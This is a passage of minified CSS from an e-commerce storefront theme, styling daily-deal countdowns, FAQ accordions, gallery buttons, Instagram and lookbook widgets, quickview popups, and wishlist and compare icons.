.final-date-daily-deal>span::after{content:":";padding-left:5px}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span:last-child::after{display:none}.container-sold-salable-quantity .container-sold-percent{width:100%;height:10px;background-color:#eaeaea;margin:10px 0 0;display:inline-block}.container-sold-salable-quantity .container-sold-percent .sold-percent{background-color:var(--theme__color__primary, #56cfe1);height:100%}.container-sold-salable-quantity .container-sold-number{font-size:1.4rem;color:#383838}.container-sold-salable-quantity .container-sold-number .number-sold{font-weight:600;padding-left:2px}.percent-2 .container-sold-salable-quantity .container-sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent{height:8px;border-radius:5px;background-color:#ededed}.percent-2 .container-sold-salable-quantity .container-sold-percent .sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #5fbd74 0%, #b7e0c0 100%);background-image:linear-gradient(235deg, #5fbd74 0%, #b7e0c0 100%);border-radius:4px}.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #000 0%, #e9e9e9 100%);background-image:linear-gradient(235deg, #000 0%, #e9e9e9 100%)}[data-daily-style="daily__style-3"] .header-daily-deal-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:3rem}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header{margin-right:2.5rem;margin-bottom:0}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline{margin-bottom:0;color:#FC360A}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:after,[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:before{display:none}[data-daily-style="daily__style-3"] .header-daily-deal-container .container-countdown-time{background-color:#FC360A;font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:14px;padding:2px 10px}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider{border:1px solid var(--border-color__base, #eee);border-left:0}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item{-webkit-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;-moz-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;-ms-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .container-sold-salable-quantity{display:none}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details{margin-bottom:0 !important}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .product-item-name,[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:inherit}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .container-sold-salable-quantity{display:none}[data-daily-style="daily__style-2"] .header-daily-deal-container{border:0;margin:0}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time{background:none;font-weight:normal;padding:0}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:flex;align-items:center;flex-wrap:wrap}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:flex !important;flex-direction:column;margin:0 30px;position:relative;min-width:64px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{content:":";padding-left:5px;position:absolute;right:-33px;top:0;opacity:.6;font-size:30px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{font-size:60px;font-family:var(--heading__font-family__base, false);font-weight:300;line-height:1;margin:0 0 5px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_tx{text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}@media only screen and (max-width:767px){[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{margin:0 10px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{right:-15px;top:-14px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{font-size:30px}}.ul-list-faqs{list-style:none;padding-left:0;margin-bottom:0}.ul-list-faqs li{margin:0}.pagebuilder-faq-item .pagebuilder-image-empty-preview,.pagebuilder-faq-item:not(.clicked_faq)>.data-content-faqs{display:none}.data-header-faqs{position:relative;overflow:hidden}.data-header-faqs .faq-title{color:inherit;font-size:1.8rem;font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000);padding:9px 3rem 9px 0;margin:0 0 1.4rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);border-bottom:1px solid var(--border-color__base, #eee)}.data-header-faqs .click-toggle-faqs{position:absolute;top:0;bottom:1.4rem;right:0;left:0;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center}.data-header-faqs .click-toggle-faqs span{width:4rem;height:4rem;border-radius:50%;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;position:relative}.data-header-faqs .click-toggle-faqs span::after,.data-header-faqs .click-toggle-faqs span:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.data-header-faqs .click-toggle-faqs span:after{width:1px;height:12px;right:21px}.data-header-faqs .click-toggle-faqs span:before{width:12px;height:1px;opacity:1}.faq-active .click-toggle-faqs span:before,.faq-active .click-toggle-faqs span:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.faq-active .click-toggle-faqs span::before{opacity:0}.faq-active [data-element="question"]{color:var(--heading__color__base, #000);border-color:var(--link__hover__color)}.data-content-faqs{font-size:1.4rem;padding:1.5rem 0 3rem;margin:0;border-top:0}.bg_grey .data-header-faqs .faq-title{background-color:#f6f6f8;color:#000;padding:1.2rem 4rem 1.2rem 3rem}.bg_grey .data-header-faqs .click-toggle-faqs{right:0}.bg_grey .data-header-faqs .click-toggle-faqs span{border-radius:0;background-color:#000}.bg_grey .data-header-faqs .click-toggle-faqs span::before,.bg_grey .data-header-faqs .click-toggle-faqs span:after{background-color:#fff}.bg_grey .data-header-faqs .click-toggle-faqs span:after{width:2px}.bg_grey .data-header-faqs .click-toggle-faqs span::before{height:2px}.ul-list-faqs li.faq-style2{max-width:770px;margin:0 auto 10px}.ul-list-faqs li.faq-style2 .faq-title{background:#fff}.ul-list-faqs li.faq-style2 .click-toggle-faqs span{background:var(--theme__color__primary, #56cfe1);color:#fff}.ul-list-faqs li.faq-style2 .data-content-faqs{background:#fff}.ul-list-faqs li.faq-style2 .faq-active [data-element="question"]{color:var(--heading__color__base, #000);border-color:var(--link__hover__color)}.ul-list-faqs li.faq-style2 .faq-active .click-toggle-faqs span{color:var(--theme__color__primary, #56cfe1);background-color:#fff}.pswp .pswp__ui--fit .pswp__top-bar,.pswp .pswp__ui--fit .pswp__caption,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:rgba(33,43,54,0.9)}.pswp .pswp__bg{background-color:#fff}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.pswp .pswp__button--arrow--left:focus,.pswp .pswp__button--arrow--right:focus,.pswp .pswp__button--arrow--left:active,.pswp .pswp__button--arrow--right:active{background:none;border:none}.pswp .pswp__button--arrow--left:hover,.pswp .pswp__button--arrow--right:hover{background:none;border:none}.pswp .pswp__button--arrow--left.disabled,.pswp .pswp__button--arrow--right.disabled,.pswp .pswp__button--arrow--left[disabled],.pswp .pswp__button--arrow--right[disabled],fieldset[disabled] .pswp .pswp__button--arrow--left,fieldset[disabled] .pswp .pswp__button--arrow--right{pointer-events:none;opacity:.5}.pswp .pswp__button:hover{background-color:unset;border:none}.brand-logo .elementor-img-item{opacity:0.4;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.brand-logo .elementor-img-item:hover{opacity:1}.brand-logo .slick-track{display:flex;align-items:center}.brand-border .page-builder-gallery-container{margin:0;border:1px solid #eee;border-radius:5px;overflow:hidden;align-items:center;position:relative}.brand-border .page-builder-gallery-container>div{position:relative}.brand-border .page-builder-gallery-container>div::after{content:"";top:-99px;right:-1px;bottom:-99px;position:absolute;border-right:1px solid #ebebeb}.brand-border .page-builder-gallery-container>div:last-child::after{display:none}.brand-border .page-builder-gallery-container figure{padding:9px 30px}.mr_20 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:20px}.elementor-icon-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-icon-box-wrapper .elementor-icon-box-content{flex:1}.elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--text__color, #666)}.elementor-icon-box-icon{line-height:1}.elementor-icon-box-title{font-size:1.4rem;margin:0 0 5px}.elementor-icon-box-description{margin:0}[data-icon-box-position="top"] .elementor-icon-box-wrapper{flex-direction:column}[data-icon-box-position="top"] .elementor-icon-box-icon{margin:0 0 1rem}[data-icon-box-position="left"] .elementor-icon-box-icon{margin:0 10px 0 0}[data-icon-box-position="right"] .elementor-icon-box-icon{order:2;margin:0 0 0 5px}[data-icon-box-view="stacked"] .elementor-icon-box-icon,[data-icon-box-view="framed"] .elementor-icon-box-icon{width:5rem;height:5rem;display:inline-flex;align-items:center;justify-content:center;text-align:center;border-radius:50%}[data-icon-box-view="framed"] .elementor-icon-box-icon{border:1px solid var(--border-color__base, #eee);background:#fff}[data-icon-box-view="stacked"] .elementor-icon-box-icon{border:1px solid #000;background:#000;color:#fff}[data-justify-content="center"] .elementor-icon-box-wrapper{align-items:center}.elementor-image-box-wrapper{--heading__font-weight__base:var(--headings__font-weight-secondary);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}@media only screen and (max-width:767px){.elementor-image-box-wrapper{--bls_image-box-title-font-size:1.8rem}}.elementor-image-box-wrapper .elementor-image-box-content{flex:1}.elementor-image-box-title{font-size:var(--bls_image-box-title-font-size, 2rem);margin:0}.elementor-image-box-description{font-size:var(--bls_image-box-des-font-size, 16px);color:var(--text__color, #666);margin:0}.center_vertical .elementor-image-box-wrapper{align-items:center}[data-image-box-position="top"] .elementor-image-box-wrapper{flex-direction:column;justify-content:center;align-items:center}[data-image-box-position="top"] .elementor-image-box-img{margin:6px 0 20px}[data-image-box-position="left"] .elementor-image-box-img{margin:0 20px 0 0;max-width:35%;font-size:0}[data-image-box-position="right"] .elementor-image-box-img{order:2;margin:0 0 0 20px;max-width:35%;position:relative;top:3px}.body-font .elementor-image-box-title{font-size:16px;line-height:24px;letter-spacing:2px;font-weight:var(--headings__font-weight-secondary);font-family:var(--font-family-name__base, 'Open Sans')}.widget-instagram-slider .slick-slide>div{line-height:0}.elementor-instagram-item{overflow:hidden;position:relative}.elementor-instagram-item.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.elementor-instagram-item .instagram-content{margin:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;padding:1.5rem;text-align:center;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;pointer-events:none;z-index:1}.elementor-instagram-item .instagram-content .instagram-icon{line-height:1;width:55px;height:55px;display:inline-flex;align-items:center;justify-content:center;background:#fff;border-radius:50%;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.elementor-instagram-item .instagram-content .instagram-icon:before{content:"\f16d";color:var(--heading__color__base, #000);font-size:24px;font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-instagram-item .instagram-content figcaption{color:#fff;font-size:16px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3}.elementor-instagram-item:hover .instagram-content{opacity:1;visibility:visible}.elementor-instagram-item:hover .instagram-content .instagram-icon{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.instagram-connect-error p{margin-bottom:0}.instagram-connect-error p strong{display:block;margin-bottom:8px}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.widget-lookbook-wrapper .elementor-lookbook-item{padding:0}.widget-lookbook-wrapper .slick-slide>div{line-height:0}.elementor-lookbook-item .lookbook-item-preview{position:relative;overflow:hidden}.elementor-lookbook-item .lookbook-item-title{margin:1rem 0 2rem;display:none}.lookbook-icon{position:absolute}.lookbook-icon>a{cursor:pointer;text-align:center;z-index:10;padding:0;backface-visibility:hidden;font-size:15px;text-shadow:none;font-weight:600 !important;opacity:1}.lookbook-icon>a span{min-width:30px;min-height:30px;border:2px solid #000;border-color:#fff;border-radius:50%;display:block;background-color:#fff;color:var(--heading__color__base, #000);position:relative;z-index:2;-webkit-transition:transform .2s ease-out,opacify .2s ease-out;-moz-transition:transform .2s ease-out,opacify .2s ease-out;-ms-transition:transform .2s ease-out,opacify .2s ease-out;transition:transform .2s ease-out,opacify .2s ease-out;display:inline-flex;align-items:center;justify-content:center}.lookbook-icon>a::after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0.3);border-left-color:#000;border-radius:50%;vertical-align:middle;z-index:11;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear}.lookbook-icon>a::before{content:'';background:#fff;position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;border-radius:50%;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;-webkit-animation:ripple 2s infinite;-moz-animation:ripple 2s infinite;-ms-animation:ripple 2s infinite;animation:ripple 2s infinite}.lookbook-icon.dark>a span{background-color:var(--heading__color__base, #000);color:#fff;border:2px solid #fff}.lookbook-icon.dark>a::after{border-left-color:#fff}.pin-icon-style2 .lookbook-icon>a span{background:#65affa;border-color:#65affa;color:#fff;font-weight:normal}.home-lookbook .lookbook-icon>a span{background:#f0807f;border-color:#f0807f;color:#fff}.home-lookbook .slick-list{margin-left:0 !important;margin-right:0 !important}.home-lookbook .slick-list .slick-slide{padding-left:0 !important;padding-right:0 !important}.widget-lookbook-slider .slick-slide>div{line-height:0}.widget-lookbook-slider .slick-slide>div>div{line-height:initial}.widget-lookbook-slider .slick-slide>div:last-child{margin-bottom:0}.widget-lookbook-wrapper .slick-dots{width:100%;position:absolute;bottom:20px;left:0;right:0;bottom:12px}.blueskytechco_quickview-product-shortview .page-main{padding:0;background:#fff}body.product-short-magnific-popup .mfp-content{max-width:315px !important}body.product-short-magnific-popup .mfp-content .mfp-iframe-scaler{padding-top:145%}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close{top:-4px;right:-3px}body.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-close::after{font-size:3rem}.short-product-info-main{padding:25px;border-radius:2px;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,0.2)}.short-product-info-main:hover .elementor-image-short-product>a .short-products-view-hover{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.short-product-info-main .elementor-image-short-product{position:relative;overflow:hidden}.short-product-info-main .elementor-image-short-product>a{position:relative;display:block;width:100%;height:100%;z-index:1}.short-product-info-main .elementor-image-short-product>a img{display:block;width:100%;height:100%;-webkit-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-moz-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;-ms-transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s;transition:all 1s cubic-bezier(.19, 1, .22, 1) 0s}.short-product-info-main .elementor-image-short-product>a .short-products-view-hover{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#fff;opacity:0;-webkit-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.short-product-info-main .container-product-name{margin:20px 0 5px;text-align:center}.short-product-info-main .container-product-name .page-title{font-weight:var(--headings__font-weight-secondary);font-size:var(--product_item-size);margin:0}.short-product-info-main .container-product-name .page-title a{color:var(--heading__color__base, #000)}.short-product-info-main .short-product-info-price{text-align:center}.short-product-info-main .short-product-info-price .price-box{display:inline-flex;align-items:center;grid-gap:0 10px;color:var(--heading__color__base, #000)}.short-product-info-main .short-product-info-price .price-box .price-label{display:none}.short-product-info-main .short-product-info-price .price-box .special-price{color:var(--heading__color__base, #000)}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}.abs-product-link>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.request-item-name>a,.product.name a>a{line-height:1.4;display:block;text-transform:var(--product-name-text-transform);font-weight:var(--product-name-font-weight)}.product-items .product-addto-links .action,.products.list.items .product-addto-links .action,.table-comparison .product-addto-links .action,#checkout .product-addto-links .action,.product-info-main .product-addto-links .action,.product-items .product-item .action,.products.list.items .product-item .action,.table-comparison .product-item .action,#checkout .product-item .action,.product-info-main .product-item .action,.product-items .minicart-wrapper .action,.products.list.items .minicart-wrapper .action,.table-comparison .minicart-wrapper .action,#checkout .minicart-wrapper .action,.product-info-main .minicart-wrapper .action,.product-items .miniquote-wrapper .action,.products.list.items .miniquote-wrapper .action,.table-comparison .miniquote-wrapper .action,#checkout .miniquote-wrapper .action,.product-info-main .miniquote-wrapper .action,.product-items .field.choice.related .action,.products.list.items .field.choice.related .action,.table-comparison .field.choice.related .action,#checkout .field.choice.related .action,.product-info-main .field.choice.related .action,.product-items .product-addto-links label,.products.list.items .product-addto-links label,.table-comparison .product-addto-links label,#checkout .product-addto-links label,.product-info-main .product-addto-links label,.product-items .product-item label,.products.list.items .product-item label,.table-comparison .product-item label,#checkout .product-item label,.product-info-main .product-item label,.product-items .minicart-wrapper label,.products.list.items .minicart-wrapper label,.table-comparison .minicart-wrapper label,#checkout .minicart-wrapper label,.product-info-main .minicart-wrapper label,.product-items .miniquote-wrapper label,.products.list.items .miniquote-wrapper label,.table-comparison .miniquote-wrapper label,#checkout .miniquote-wrapper label,.product-info-main .miniquote-wrapper label,.product-items .field.choice.related label,.products.list.items .field.choice.related label,.table-comparison .field.choice.related label,#checkout .field.choice.related label,.product-info-main .field.choice.related label{display:inline-flex;align-items:center;justify-content:center}.product-items .product-addto-links .action.towishlist:before,.products.list.items .product-addto-links .action.towishlist:before,.table-comparison .product-addto-links .action.towishlist:before,#checkout .product-addto-links .action.towishlist:before,.product-info-main .product-addto-links .action.towishlist:before,.product-items .product-item .action.towishlist:before,.products.list.items .product-item .action.towishlist:before,.table-comparison .product-item .action.towishlist:before,#checkout .product-item .action.towishlist:before,.product-info-main .product-item .action.towishlist:before,.product-items .minicart-wrapper .action.towishlist:before,.products.list.items .minicart-wrapper .action.towishlist:before,.table-comparison .minicart-wrapper .action.towishlist:before,#checkout .minicart-wrapper .action.towishlist:before,.product-info-main .minicart-wrapper .action.towishlist:before,.product-items .miniquote-wrapper .action.towishlist:before,.products.list.items .miniquote-wrapper .action.towishlist:before,.table-comparison .miniquote-wrapper .action.towishlist:before,#checkout .miniquote-wrapper .action.towishlist:before,.product-info-main .miniquote-wrapper .action.towishlist:before,.product-items .field.choice.related .action.towishlist:before,.products.list.items .field.choice.related .action.towishlist:before,.table-comparison .field.choice.related .action.towishlist:before,#checkout .field.choice.related .action.towishlist:before,.product-info-main .field.choice.related .action.towishlist:before,.product-items .product-addto-links label.towishlist:before,.products.list.items .product-addto-links label.towishlist:before,.table-comparison .product-addto-links label.towishlist:before,#checkout .product-addto-links label.towishlist:before,.product-info-main .product-addto-links label.towishlist:before,.product-items .product-item label.towishlist:before,.products.list.items .product-item label.towishlist:before,.table-comparison .product-item label.towishlist:before,#checkout .product-item label.towishlist:before,.product-info-main .product-item label.towishlist:before,.product-items .minicart-wrapper label.towishlist:before,.products.list.items .minicart-wrapper label.towishlist:before,.table-comparison .minicart-wrapper label.towishlist:before,#checkout .minicart-wrapper label.towishlist:before,.product-info-main .minicart-wrapper label.towishlist:before,.product-items .miniquote-wrapper label.towishlist:before,.products.list.items .miniquote-wrapper label.towishlist:before,.table-comparison .miniquote-wrapper label.towishlist:before,#checkout .miniquote-wrapper label.towishlist:before,.product-info-main .miniquote-wrapper label.towishlist:before,.product-items .field.choice.related label.towishlist:before,.products.list.items .field.choice.related label.towishlist:before,.table-comparison .field.choice.related label.towishlist:before,#checkout .field.choice.related label.towishlist:before,.product-info-main .field.choice.related label.towishlist:before{content:"\f004";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-items .product-addto-links .action.towishlist:hover:before,.products.list.items .product-addto-links .action.towishlist:hover:before,.table-comparison .product-addto-links .action.towishlist:hover:before,#checkout .product-addto-links .action.towishlist:hover:before,.product-info-main .product-addto-links .action.towishlist:hover:before,.product-items .product-item .action.towishlist:hover:before,.products.list.items .product-item .action.towishlist:hover:before,.table-comparison .product-item .action.towishlist:hover:before,#checkout .product-item .action.towishlist:hover:before,.product-info-main .product-item .action.towishlist:hover:before,.product-items .minicart-wrapper .action.towishlist:hover:before,.products.list.items .minicart-wrapper .action.towishlist:hover:before,.table-comparison .minicart-wrapper .action.towishlist:hover:before,#checkout .minicart-wrapper .action.towishlist:hover:before,.product-info-main .minicart-wrapper .action.towishlist:hover:before,.product-items .miniquote-wrapper .action.towishlist:hover:before,.products.list.items .miniquote-wrapper .action.towishlist:hover:before,.table-comparison .miniquote-wrapper .action.towishlist:hover:before,#checkout .miniquote-wrapper .action.towishlist:hover:before,.product-info-main .miniquote-wrapper .action.towishlist:hover:before,.product-items .field.choice.related .action.towishlist:hover:before,.products.list.items .field.choice.related .action.towishlist:hover:before,.table-comparison .field.choice.related .action.towishlist:hover:before,#checkout .field.choice.related .action.towishlist:hover:before,.product-info-main .field.choice.related .action.towishlist:hover:before,.product-items .product-addto-links label.towishlist:hover:before,.products.list.items .product-addto-links label.towishlist:hover:before,.table-comparison .product-addto-links label.towishlist:hover:before,#checkout .product-addto-links label.towishlist:hover:before,.product-info-main .product-addto-links label.towishlist:hover:before,.product-items .product-item label.towishlist:hover:before,.products.list.items .product-item label.towishlist:hover:before,.table-comparison .product-item label.towishlist:hover:before,#checkout .product-item label.towishlist:hover:before,.product-info-main .product-item label.towishlist:hover:before,.product-items .minicart-wrapper label.towishlist:hover:before,.products.list.items .minicart-wrapper label.towishlist:hover:before,.table-comparison .minicart-wrapper label.towishlist:hover:before,#checkout .minicart-wrapper label.towishlist:hover:before,.product-info-main .minicart-wrapper label.towishlist:hover:before,.product-items .miniquote-wrapper label.towishlist:hover:before,.products.list.items .miniquote-wrapper label.towishlist:hover:before,.table-comparison .miniquote-wrapper label.towishlist:hover:before,#checkout .miniquote-wrapper label.towishlist:hover:before,.product-info-main .miniquote-wrapper label.towishlist:hover:before,.product-items .field.choice.related label.towishlist:hover:before,.products.list.items .field.choice.related label.towishlist:hover:before,.table-comparison .field.choice.related label.towishlist:hover:before,#checkout .field.choice.related label.towishlist:hover:before,.product-info-main .field.choice.related label.towishlist:hover:before{color:var(--button__hover__color)}.product-items .product-addto-links .action.tocompare:before,.products.list.items .product-addto-links .action.tocompare:before,.table-comparison .product-addto-links .action.tocompare:before,#checkout .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.tocompare:before,.product-items .product-item .action.tocompare:before,.products.list.items .product-item .action.tocompare:before,.table-comparison .product-item .action.tocompare:before,#checkout .product-item .action.tocompare:before,.product-info-main .product-item .action.tocompare:before,.product-items .minicart-wrapper .action.tocompare:before,.products.list.items .minicart-wrapper .action.tocompare:before,.table-comparison .minicart-wrapper .action.tocompare:before,#checkout .minicart-wrapper .action.tocompare:before,.product-info-main .minicart-wrapper .action.tocompare:before,.product-items .miniquote-wrapper .action.tocompare:before,.products.list.items .miniquote-wrapper .action.tocompare:before,.table-comparison .miniquote-wrapper .action.tocompare:before,#checkout .miniquote-wrapper .action.tocompare:before,.product-info-main .miniquote-wrapper .action.tocompare:before,.product-items .field.choice.related .action.tocompare:before,.products.list.items .field.choice.related .action.tocompare:before,.table-comparison .field.choice.related .action.tocompare:before,#checkout .field.choice.related .action.tocompare:before,.product-info-main .field.choice.related .action.tocompare:before,.product-items .product-addto-links label.tocompare:before,.products.list.items .product-addto-links label.tocompare:before,.table-comparison .product-addto-links label.tocompare:before,#checkout .product-addto-links label.tocompare:before,.product-info-main .product-addto-links label.tocompare:before,.product-items .product-item label.tocompare:before,.products.list.items .product-item label.tocompare:before,.table-comparison .product-item label.tocompare:before,#checkout .product-item label.tocompare:before,.product-info-main .product-item label.tocompare:before,.product-items .minicart-wrapper label.tocompare:before,.products.list.items .minicart-wrapper label.tocompare:before,.table-comparison .minicart-wrapper label.tocompare:before,#checkout .minicart-wrapper label.tocompare:before,.product-info-main .minicart-wrapper label.tocompare:before,.product-items .miniquote-wrapper label.tocompare:before,.products.list.items .miniquote-wrapper label.tocompare:before,.table-comparison .miniquote-wrapper label.tocompare:before,#checkout .miniquote-wrapper label.tocompare:before,.product-info-main .miniquote-wrapper label.tocompare:before,.product-items .field.choice.related label.tocompare:before,.products.list.items .field.choice.related label.tocompare:before,.table-comparison .field.choice.related label.tocompare:before,#checkout .field.choice.related label.tocompare:before,.product-info-main .field.choice.related label.tocompare:before{content:"\f0ec";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;font-weight:900;line-height:1;overflow:visible}.product-items .product-addto-links .action.tocompare:hover:before,.products.list.items .product-addto-links .action.tocompare:hover:before,.table-comparison .product-addto-links .action.tocompare:hover:before,#checkout .product-addto-links .action.tocompare:hover:before,.product-info-main .product-addto-links .action.tocompare:hover:before,.product-items .product-item .action.tocompare:hover:before,.products.list.items .product-item .action.tocompare:hover:before,.table-comparison .product-item .action.tocompare:hover:before,#checkout .product-item .action.tocompare:hover:before,.product-info-main .product-item .action.tocompare:hover:before,.product-items .minicart-wrapper .action.tocompare:hover:before,.products.list.items .minicart-wrapper .action.tocompare:hover:before,.table-comparison .minicart-wrapper .action.tocompare:hover:before,#checkout .minicart-wrapper .action.tocompare:hover:before,.product-info-main .minicart-wrapper .action.tocompare:hover:before,.product-items .miniquote-wrapper .action.tocompare:hover:before,.products.list.items .miniquote-wrapper .action.tocompare:hover:before,.table-comparison .miniquote-wrapper 